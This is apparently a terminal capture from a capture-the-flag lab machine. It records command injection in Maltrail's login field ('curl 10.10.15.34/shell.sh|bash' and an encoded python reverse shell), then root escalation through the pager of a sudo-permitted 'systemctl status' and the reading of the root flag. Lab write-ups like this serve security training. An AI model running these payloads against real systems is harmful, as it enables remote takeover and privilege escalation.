 puma@sau:/opt/maltrail$ sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:/opt/maltrail$ sudo systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Mon 2023-11-27 07:50:41 UTC; 2h 4min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 875 (python3)
      Tasks: 11 (limit: 4662)
     Memory: 31.7M
     CGroup: /system.slice/trail.service
             ├─ 875 /usr/bin/python3 server.py
             ├─1414 /bin/sh -c logger -p auth.info -t "maltrail[875]" "Failed password for ;`curl 10.10.15.34/shell.sh|bash` >
             ├─1415 /bin/sh -c logger -p auth.info -t "maltrail[875]" "Failed password for ;`curl 10.10.15.34/shell.sh|bash` >
             ├─1417 bash
             ├─1418 bash -i
             ├─1431 python3 -c import pty;pty.spawn("bash")
             ├─1432 bash
             ├─1441 sudo systemctl status trail.service
             ├─1442 systemctl status trail.service
             └─1444 pager

Nov 27 09:40:35 sau maltrail[1371]: Failed password for ; from 127.0.0.1 port 56544
Nov 27 09:41:03 sau maltrail[1375]: Failed password for ; echo 'cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja>
Nov 27 09:41:38 sau maltrail[1379]: Failed password for ; curl 10.10.15.34:9001 from 127.0.0.1 port 34488
Nov 27 09:44:25 sau maltrail[1385]: Failed password for ping -c 1 10.10.15.34 from 127.0.0.1 port 42948
Nov 27 09:44:35 sau maltrail[1388]: Failed password for ;ping -c 1 10.10.15.34 from 127.0.0.1 port 51306
Nov 27 09:44:57 sau maltrail[1391]: Failed password for ;curl 10.10.15.34:9001 from 127.0.0.1 port 44252
Nov 27 09:46:00 sau maltrail[1411]: Failed password for ;curl 10.10.15.34:9001 from 127.0.0.1 port 37190
Nov 27 09:54:26 sau sudo[1440]:     puma : TTY=pts/0 ; PWD=/opt/maltrail ; USER=root ; COMMAND=list
Nov 27 09:54:57 sau sudo[1441]:     puma : TTY=pts/0 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl status trai>
Nov 27 09:54:57 sau sudo[1441]: pam_unix(sudo:session): session opened for user root by (uid=0)
!/bin/bash
root@sau:/opt/maltrail# id
uid=0(root) gid=0(root) groups=0(root)
root@sau:/opt/maltrail# cat /root/root.txt
fab4755
root@sau:/opt/maltrail#